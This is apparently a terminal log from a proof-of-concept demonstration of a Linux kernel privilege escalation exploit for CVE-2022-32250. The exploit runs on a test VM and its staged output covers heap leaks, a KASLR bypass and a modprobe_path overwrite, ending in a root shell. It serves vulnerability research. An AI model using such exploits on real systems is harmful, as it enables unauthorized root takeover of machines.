 john@ubuntu: ~/Desktop/tmp/CVE-2022-32250
john@ubuntu:~/Desktop/tmp/CVE-2022-32250$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.17.12 #2 SMP PREEMPT Mon Oct 31 20:15:42 PDT 2022 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jul 16 11:09:18 2022 from 10.0.2.10
$ uname -a
Linux syzkaller 5.17.12 #2 SMP PREEMPT Mon Oct 31 20:15:42 PDT 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit

[------------------------- stage 0: Allocate stable table and set ------------------------]
[+] setting stable table1 and set
[+] setting stable table2 and set
[+] setting stable table3 and set
[+] setting stable table4 and set

[------------------------- stage 1: Leak heap address ------------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[+] leak succed, kmalloc-64 heap: 0xffff888005890ad8

[------------------------- stage 2: Leak KASLR address -----------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] spraying mqueue...
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] gathering mqueue...
[+] KASLR base: 0xffffffff81000000
[+] modprobe addr: 0xffffffff8286e880

[------------------------- stage 3: Overwrite modprobe_path ------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] spraying mqueue...
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] gathering mqueue...

Message from syslogd@syzkaller at Nov  3 09:15:51 ...
 kernel:[   26.525376] usercopy: Kernel memory exposure attempt detected from SLUB object 'filp' (offset 8, size 16)!

[------------------------- stage 4: Execute Malicious File -------------------------------]
[*] current modprobe name: /tmp/����probe
[+] I am root
root@syzkaller:/home/hi# id
uid=0(root) gid=0(root) groups=0(root),1000(hi)
root@syzkaller:/home/hi#